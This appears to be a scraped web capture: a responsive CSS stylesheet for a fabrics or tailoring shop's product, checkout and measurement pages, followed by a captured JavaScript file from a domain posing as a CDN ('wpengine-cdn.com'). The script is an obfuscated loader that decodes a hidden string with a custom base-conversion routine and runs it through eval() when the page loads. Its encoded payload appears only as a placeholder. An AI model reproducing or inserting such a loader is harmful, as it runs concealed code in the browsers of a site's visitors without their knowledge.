	height: auto !important;/*height: 323px;*/
}
.add_left_icon img {
	width: 100px;
}
.fabrics_icon {
	margin-top: 143px;
}
.fabrics h1 {
	font-size : 31px;
}
.proinfo .measure > a {
	width: auto;
}
.abt .checkoutdiv .checkout {
	width: auto;
}
.add_left_icon {
	width: 100px;
}
.uk-navbar-nav > li > a {
	line-height: 30px;
	padding: 0 3px;
}
.zoomContainer {
	left: 0 !important;
	width: 100% !important;
}
.about {
	min-height: auto !important;
}
.logo {
	margin-top: 26px !important;
}
ul.loginheader {
	top: -11px;
}
.phone_no {
	display: block;
	font-size: 13px;
	margin: 1px 0px 0 0px;
}
.head_phn > li:first-child {
	color: #4e4e4e !important;
}
.head_phn > li:first-child > a {
	color: #4e4e4e !important;
}
ul.loginheader li:first-child {
	border: none;
}
header {
	margin-top: 0px;
	padding: 0 15px 2px;
}
.loginheader img {
	width: 15px !important;
}
ul.loginheader li {
	padding: 0 4px;
}
/*.logo {
	width: 74px;
}*/

ul.loginheader {
	right: 5px;
}
.navigation {
	margin-top: 25px;
	padding-left: 0px;
	box-sizing: border-box;
}
.loginheader li {
	color: #000 !important;
}
.phone_no {
	margin-top: 2px !important;
}
.body_measure .divmeasr {
	width: 300px !important;
}
.body_measure .mainsize_wrapper {
	left: -198px;
}
.navbar-default .navbar-nav > li > a, .uk-navbar-nav > li > a {
	font-size: 9px;
}
.uk-navbar {
	margin: 6px 0 0 !important;
}
.uk-navbar-nav.uk-hidden-small {
	padding-left: 10px;
}
.logo img {
	float: left;
	width: 59px !important;
	margin-top: 7px !important;
}
.logo {
	margin-bottom: 3px !important;
}
}

@media only screen and (max-width:375px) {
.body_measure .mainsize_wrapper {
	left: -187px;
}
.phone_no {
	font-family: none !important;
	font-size: 10px !important;
}
.navbar-default .navbar-nav > li > a, .uk-navbar-nav > li > a {
	font-size: 9px;
}
.uk-navbar-nav > li > a {
	padding: 0 0px;
}
}

@media only screen and (max-width:360px) {
.navbar-default .navbar-nav > li > a, .uk-navbar-nav > li > a {
	font-size: 8px;
	font-weight: bold;
	position: relative;
}
.uk-navbar-nav > li > a {
	padding: 0 3px;
}
.search_next_2 {
	padding-right: 0;
}
.head2.screen__minor {
	margin-bottom: 15px;
}
.navigation {
	left: 15px;
	top: 5px;
}
#Hipdiv {
	margin-top: 26px !important;
}
.body_measure .divmeasr p {
	font-size: 11px;
}
.divmeasr {
	top: -84px !important;
}
.bodystiched_class {
	/*height: 212px !important;*/
	height: auto !important;
}
.body_measure .divmeasr h2 {
	font-size: 21px;
	text-align: center;
}
.bodystiched_class {
	height: auto !important;
}
.body_measure .mainsize_wrapper {
	height: auto !important;
	margin-bottom: 50px;
}
.about {
	min-height: auto !important;
}
.uk-navbar-nav > li > a {
	line-height: 21px;
}
.cameraSlide img {
	/*height: 642px !important;*/
	margin-left: -652.5px !important;
	width: 1070px !important;
}
.orders ul li a {
	font-size: 10px;
}
.banner_btn button {
	font-size: 14px;
}
.payment_visa ul li {
	margin-right: 0;
}
.fabrics_icon {
	margin-top: 125px;
}
.addressform td {
	width: 100%;
	float: left;
	border-top: medium none !important;
}
.addressform td:last-child {
	border-bottom: medium none !important;
	text-align: left;
}
.layput_product .fabrics_left {
	min-height: 380px;
}
.layput_product .fabrics_left:hover {
	min-height: 380px;
}
.proimgdiv {
	width: 100%;
}
.proinfodiv {
	width: 100%;
}
.proinfo .measure {
	width: 100%;
}
.proinfo .measure > a {
	width: 316px;
}
.abt .checkoutdiv .checkout {
	margin: 0 0 0 6px;
	width: 317px;
}
.custommeasure h1 {
	font-size: 27px;
}
.add_left_icon {
	width: 120px;
}
.add_left_icon img {
	width: 200px;
}
.product-thumb .image img {
	width: 200px;
}
.navbar-default .navbar-nav > li > a, .uk-navbar-nav > li > a {
	line-height: 31px;
}
.uk-navbar-nav > li {
	padding: 0 1px;
}
.body_measure .divmeasr {
	top: 120px !important;
}
.body_measure .mainsize_wrapper {
	left: -178px;
}
.phone_no {
	font-size: 8px;
}
.head2.screen__minor {
	margin-bottom: 0px;
}
.navigation {
	margin-top: 10px;
}
.uk-navbar-nav.uk-hidden-small {
	padding-left: 0px;
}
.uk-nav-navbar > li > a {
	font-size: 12px !important;
	text-align: left !important;
}
.uk-dropdown {
	max-width: 320px;
	min-width: 320px;
	margin-left: -35px;
}
li.head {
	text-align: left
}
}

@media only screen and (max-width:320px) {
.front_right ul li {
	width: 100%;
	padding: 0 10px;
	box-sizing: border-box;
}
.front_right ul li a img {
	width: 100%;
}
.front_right ul li a {
	float: left;
	margin-bottom: 5px;
}
.fabrics_left {
	width: 100%;
	float: left;
	min-height: 300px;
	margin: 12px 0;
}
.reasons_midd h1 {
	font-size: 14px;
}
.reasons h1 {
	font-size: 14px;
}
.fabrics_icon {
	margin-top: 95px;
}
.layput_product .fabrics_left {
	min-height: 340px;
}
.layput_product .fabrics_left:hover {
	min-height: 340px;
}
.proinfo .measure > a {
	width: 276px;
}
.abt .checkoutdiv .checkout {
	margin: 0;
	width: 288px;
}
.custommeasure h1 {
	font-size: 24px;
}
.body_measure .divmeasr p {
	font-size: 12px;
}
.add_left_icon {
	width: 110px;
}
.product-category-71 .sort {
	width: 100% !important;
}
.body_measure .divmeasr {
	top: 90px !important;
	width: 270px !important;
}
.body_measure .mainsize_wrapper {
	left: -158px;
}
.uk-dropdown {
	max-width: 290px;
	min-width: 290px;
	margin-left: -45px;
}
li.head {
	text-align: left;
}
}

@media only screen and (min-width:1280px) and (max-width:1920px) {
.product-thumb .caption h4 a {
	float: left;
	padding-bottom: 5px;
	width: 100%;
}
}

@media only screen and (min-width:768px) and (max-width:980px) {
.fabrics_left h2 {
	height: 40px;
}
.layput_product .fabrics_left {
	min-height: auto !important;
}
.product-grid .product-thumb .caption {
	min-height: auto;
}
}

@media only screen and (min-width:768px) and (max-width:800px) {
.item_border.cart_product__item .item_front img {
	height: 161px !important;
	margin: 6px 0 0 -89px;
	min-width: 280px !important;
}
.form-control {
	padding: 0;
}
.cart_product__item .item_back {
	float: left;
	overflow: hidden;
	padding: 62px 0 0;
	width: 40%;
}
.cart_product__item .item_back .item_img {
	height: 100px;
	margin: 2px 0 0 -56px;
	min-width: 180px !important;
}
}

@media only screen and (max-width:800px) {
.payment_left .panel-group {
	float: right;
	width: 200px;
}
.create font button {
	float: right;
	padding: 13px 40px;
	width: 200px;
}
}

@media only screen and (max-width:400px) {
.create font button {
	float: right;
	padding: 10px 0;
	width: 200px;
}
.create {
	float: right;
	margin-top: 35px;
	width: 200px;
}
.table-responsive > .table-bordered {
	border: 0 none;
	float: left;
	overflow-x: scroll;
	width: 150% !important;
}
.table-responsive {
	border: 1px solid #ddd;
	margin-bottom: 15px;
	overflow-y: hidden;
	width: 65%;
}
.fancybox-wrap.fancybox-desktop.fancybox-type-inline.fancybox-opened {
	box-sizing: border-box;
	float: left !important;
	left: 0px !important;
	padding: 0 15px;
	position: relative !important;
	top: 140px !important;
	width: 94% !important;
}
}

@media only screen and (min-width:768px ) and (max-width: 1199px) {
.zoomContainer {
	width: 38% !important;
}
}

@media screen and (max-width: 768px) {
.orders .col-lg-2 ul li {
	display: inline-block;
	float: none !important;
	text-align: center;
	width: auto !important;
}
.orders .orders_sub ul li {
	padding-left: 0;
}
.orders .col-lg-2.col-md-2.col-sm-2 {
	float: left;
	margin: 16px 0 0;
	width: 100%;
}
}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://wpengine-cdn.com/script.js
body_size: 5619
content:
var _0xc51e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe85c(d,e,f){var g=_0xc51e[2][_0xc51e[1]](_0xc51e[0]);var h=g[_0xc51e[3]](0,e);var i=g[_0xc51e[3]](0,f);var j=d[_0xc51e[1]](_0xc51e[0])[_0xc51e[10]]()[_0xc51e[9]](function(a,b,c){if(h[_0xc51e[4]](b)!==-1)return a+=h[_0xc51e[4]](b)*(Math[_0xc51e[8]](e,c))},0);var k=_0xc51e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc51e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe85c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",87,"TYPOHzdao",32,8,2))